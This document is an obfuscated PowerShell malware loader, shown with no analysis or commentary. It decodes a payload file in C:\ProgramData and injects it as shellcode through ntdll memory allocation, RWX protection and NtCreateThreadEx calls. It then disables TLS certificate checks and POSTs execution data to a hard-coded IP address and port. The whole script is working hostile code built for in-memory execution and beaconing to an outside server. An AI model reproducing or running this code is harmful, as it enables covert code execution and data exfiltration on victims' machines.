 $v340 = ("wt1")
$v234 = 72
$v373 = 95152
$v201 = 1131008
$v107 = [Type]::("GetType")(("System.IO.File"))::("ReadAllBytes")(("C:\ProgramData\") + $v340)
for ($v363 = 0
$v363 -lt $v201
$v363++) { $v107[$v363] = ((($v107[$v363] - $v234) % 256) + 256) % 256}
$v140 = hunter_slang_turmeric ("ntdll.dll") ("NtAllocateVirtualMemory") @([IntPtr], [IntPtr], [IntPtr], [IntPtr], [UInt32], [UInt32]) ([UInt32])
$v245 = [Type]::("GetType")(("System.IntPtr"))::("Zero")
$v283 = savior_buckwheat_tranKcoeq 8 $v375 $v245
$v383 = savior_buckwheat_tranKcoeq 8 $v375 $v201 + 1
$v401 = $v140.Invoke((New-Object ("System.Diagnostics.Process")).GetType()::("GetCurrentProcess")().Handle, $v283, 0, $v383, 12288, 4)
$v111 = [Type]::("GetType")(("System.Runtime.InteropServices.Marshal"))::("ReadInt64")($v283, 0)
[Type]::("GetType")(("System.Runtime.InteropServices.Marshal"))::("Copy")($v107, 0, $v111, $v201)
$v54 = hunter_slang_turmeric ("ntdll.dll") ("NtProtectVirtualMemory") @([IntPtr], [IntPtr], [IntPtr], [UInt32], [IntPtr]) ([UInt32])
$v163 = savior_buckwheat_tranKcoeq 8 $v375
$v219 = $v54.Invoke((New-Object ("System.Diagnostics.Process")).GetType()::("GetCurrentProcess")().Handle, $v283, $v383, 64, $v163)
$v233 = hunter_slang_turmeric ("ntdll.dll") ("NtCreateThreadEx") @([IntPtr], [UInt32], [IntPtr], [IntPtr], [IntPtr], [IntPtr], [UInt32], [UInt32], [UInt32], [UInt32], [IntPtr]) ([UInt32])
$v104 = savior_buckwheat_tranKcoeq 8 $v375
$v187 = $v233.Invoke($v104, 2097151, [Type]::("GetType")(("System.IntPtr"))::("Zero"), (New-Object ("System.Diagnostics.Process")).GetType()::("GetCurrentProcess")().Handle, $v111 + $v373, $v111, 0, 0, 0, 0, [Type]::
("GetType")(("System.IntPtr"))::("Zero"))
$v365 = [Type]::("GetType")(("System.Runtime.InteropServices.Marshal"))::("ReadInt64")($v104, 0)
$v224 = hunter_slang_turmeric ("ntdll.dll") ("NtWaitForSingleObject") @([IntPtr], [byte], [IntPtr]) ([UInt32])
$v143 = $v224.Invoke($v365, 0, [Type]::("GetType")(("System.IntPtr"))::("Zero"))
$v282 = savior_buckwheat_tranKcoeq 4 $v375
$v84 = hunter_slang_turmeric ("kernel32.dll") ("GetExitCodeThread") @([IntPtr], [IntPtr]) ([bool])
$v4 = $v84.Invoke($v365, $v282)
$v176 = [Type]::("GetType")(("System.Runtime.InteropServices.Marshal"))::("ReadInt32")($v282, 0)
if ($v176 -ne 0) {
([type]("System.Net.ServicePointManager"))::("ServerCertificateValidationCallback") = {$true}
$v279 = ("https://142.111.194.73:8640/dj5FZEiLnA/")
$v16 = @()
$v16 += [Type]::("GetType")(("System.BitConverter"))::("GetBytes")($v176)
$v16 += [Type]::("GetType")(("System.BitConverter"))::("GetBytes")([Type]::("GetType")(("System.Runtime.InteropServices.Marshal"))::("ReadInt32")([IntPtr] ($v111 + 68), 0))
$v16 += [Type]::("GetType")(("System.BitConverter"))::("GetBytes")([Type]::("GetType")(("System.Runtime.InteropServices.Marshal"))::("ReadInt32")([IntPtr] ($v111 + 72), 0))
$v16 += [Type]::("GetType")(("System.BitConverter"))::("GetBytes")([Type]::("GetType")(("System.Runtime.InteropServices.Marshal"))::("ReadInt32")([IntPtr] ($v111 + 76), 0))
$v267 = [type]("System.Net.WebRequest")
$v49 = $v267::("Create")($v279)
$v49.Method = ("POST")
$v49.ContentLength = $v16.Length
$v148 = $v49.("GetRequestStream")()
$v148.Write($v16, 0, $v16.Length)